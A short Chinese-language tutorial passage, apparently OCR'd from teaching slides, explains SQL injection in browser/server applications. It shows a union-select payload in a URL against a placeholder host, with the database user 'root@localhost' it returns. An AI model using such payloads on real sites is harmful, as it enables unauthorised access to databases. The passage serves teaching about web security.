 25. 注入
注入：随着 B/S 模式应用开发的发展，使用这种模式编写程序的程序员越来越来
越多，但是由于程序员的水平参差不齐相当大一部分应用程序存在安全隐 患。
用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想要知的
数据，这个就是所谓的 SQLinjection，即：SQL 注意注入。
target_sys.com/article.php?id=-1
不安全 | target_sys.com/article.php?id=-1%20union%20select%201,2,user()
2
root@localhost